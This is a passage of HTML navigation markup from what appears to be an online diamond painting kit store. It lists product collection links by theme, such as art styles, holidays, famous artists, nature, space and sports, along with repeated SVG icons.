                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Special Kits
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/special-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                All Special Kits
                                              </a>
                                            </li><li>
                                              <a href="/collections/bookmarks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bookmarks
                                              </a>
                                            </li><li>
                                              <a href="/collections/clocks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Clocks
                                              </a>
                                            </li><li>
                                              <a href="/collections/coaster" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coasters
                                              </a>
                                            </li><li>
                                              <a href="/collections/compact-mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Compact Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/collections/face-masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Face Masks
                                              </a>
                                            </li><li>
                                              <a href="/collections/gemstones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gemstones
                                              </a>
                                            </li><li>
                                              <a href="/collections/greeting-cards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Greeting Cards
                                              </a>
                                            </li><li>
                                              <a href="/collections/hair-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hair Brushes
                                              </a>
                                            </li><li>
                                              <a href="/collections/keychains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Keychains
                                              </a>
                                            </li><li>
                                              <a href="/collections/mini-diamond-painting-kits-quick-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mini Diamond Painting Kits
                                              </a>
                                            </li><li>
                                              <a href="/collections/diamond-painting-mirror" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/collections/notebooks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Notebooks
                                              </a>
                                            </li><li>
                                              <a href="/collections/pencil-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pencil Cases
                                              </a>
                                            </li><li>
                                              <a href="/collections/stickers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stickers
                                              </a>
                                            </li><li>
                                              <a href="/collections/diamond-painting-storage-box" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Storage Boxes
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-21">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Art
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-art" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Art
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/aboriginal-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Aboriginal Art
                                              </a>
                                            </li><li>
                                              <a href="/collections/arts-crafts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Arts &amp; Crafts
                                              </a>
                                            </li><li>
                                              <a href="/collections/balloons" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Balloons
                                              </a>
                                            </li><li>
                                              <a href="/collections/black-and-white" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Black and White
                                              </a>
                                            </li><li>
                                              <a href="/collections/colorful-abstract" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Colorful Abstract
                                              </a>
                                            </li><li>
                                              <a href="/collections/dreamcatcher" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dreamcatcher
                                              </a>
                                            </li><li>
                                              <a href="/collections/mandala-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mandala
                                              </a>
                                            </li><li>
                                              <a href="/collections/stained-glass" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stained Glass Art &amp; Crystals
                                              </a>
                                            </li><li>
                                              <a href="/collections/vintage-items" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vintage and Old World
                                              </a>
                                            </li><li>
                                              <a href="/collections/wallpaper" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wallpaper
                                              </a>
                                            </li><li>
                                              <a href="/collections/watercolor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Watercolor Painting
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-22">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Countryside
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-countryside" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Countryside
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/country-life" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Country Life
                                              </a>
                                            </li><li>
                                              <a href="/collections/cowboys-and-rodeos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cowboys and Rodeos
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-23">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Family
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-family" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Family
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/for-kids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                For Kids
                                              </a>
                                            </li><li>
                                              <a href="/collections/women-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Women
                                              </a>
                                            </li><li>
                                              <a href="/collections/precious-children" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Precious Children
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-24">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Famous Master Artists
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-famous-master-artists" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Famous Master Artists
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/claude-monet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Claude Monet
                                              </a>
                                            </li><li>
                                              <a href="/collections/edmund-leighton" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Edmund Leighton
                                              </a>
                                            </li><li>
                                              <a href="/collections/georges-seurat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Georges Seurat
                                              </a>
                                            </li><li>
                                              <a href="/collections/henri-matisse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Henri Matisse
                                              </a>
                                            </li><li>
                                              <a href="/collections/vincent-van-gogh" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vincent Van Gogh
                                              </a>
                                            </li><li>
                                              <a href="/collections/wassily-kandinsky" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wassily Kandinsky
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-25">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Holidays and Celebrations
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-holidays-and-celebrations" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Holidays and Celebrations
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/4th-of-july" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                4th of July
                                              </a>
                                            </li><li>
                                              <a href="/collections/birthdays-anniversaries" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthdays &amp; Anniversaries
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas
                                              </a>
                                            </li><li>
                                              <a href="/collections/easter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Easter
                                              </a>
                                            </li><li>
                                              <a href="/collections/fathers-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/halloween" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Halloween
                                              </a>
                                            </li><li>
                                              <a href="/collections/hanukkah" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hanukkah
                                              </a>
                                            </li><li>
                                              <a href="/collections/mothers-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/thanksgiving" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Thanksgiving
                                              </a>
                                            </li><li>
                                              <a href="/collections/valentines-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Valentine&#39;s Day
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-26">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Medieval, Magical, and Mystical
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-medieval-magical-and-mystical" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Medieval, Magical, and Mystical
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/castle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Castle
                                              </a>
                                            </li><li>
                                              <a href="/collections/medieval" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Medieval
                                              </a>
                                            </li><li>
                                              <a href="/collections/mystical-creatures" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mythical Creatures
                                              </a>
                                            </li><li>
                                              <a href="/collections/skulls-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Skulls
                                              </a>
                                            </li><li>
                                              <a href="/collections/wizards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wizards and Wands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-27">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Music
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-music" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Music
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/musical-instruments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Singers and Instruments
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-28">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Nature and Scenic Landscapes
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-nature-and-scenic-landscapes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Nature and Scenic Landscapes
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/autumn" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Autumn
                                              </a>
                                            </li><li>
                                              <a href="/collections/beach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beach
                                              </a>
                                            </li><li>
                                              <a href="/collections/camping" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Camping
                                              </a>
                                            </li><li>
                                              <a href="/collections/colourful-skies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Colorful Sky
                                              </a>
                                            </li><li>
                                              <a href="/collections/desert-designs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Desert
                                              </a>
                                            </li><li>
                                              <a href="/collections/exotic-tropical-flowers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Exotic Tropical Flowers
                                              </a>
                                            </li><li>
                                              <a href="/collections/flowers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Flowers
                                              </a>
                                            </li><li>
                                              <a href="/collections/trees-and-gardens" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Leaves from the Garden
                                              </a>
                                            </li><li>
                                              <a href="/collections/mountains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mountains
                                              </a>
                                            </li><li>
                                              <a href="/collections/northern-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Northern Lights
                                              </a>
                                            </li><li>
                                              <a href="/collections/spring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Spring
                                              </a>
                                            </li><li>
                                              <a href="/collections/bodies-of-water" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                World of Water
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-29">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Space and Planets
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-space-and-planets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Space and Planets
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/our-earth" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Our Earth
                                              </a>
                                            </li><li>
                                              <a href="/collections/planets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Planets
                                              </a>
                                            </li><li>
                                              <a href="/collections/space" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Space
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-30">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Sports
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sports" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Sports
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/american-football" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                American Football
                                              </a>
                                            </li><li>
                                              <a href="/collections/ballet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ballet
                                              </a>
                                            </li><li>
                                              <a href="/collections/basketball" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Basketball
                                              </a>
                                            </li><li>
                                              <a href="/collections/hockey" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hockey
                                              </a>
                                            </li><li>
                                              <a href="/collections/olympics" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Olympics
                                              </a>
                                            </li><li>
                                              <a href="/collections/soccer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soccer
                                              </a>
                                            </li><li>
                                              <a href="/collections/swimming" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Swimming
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-31">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Vehicles
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
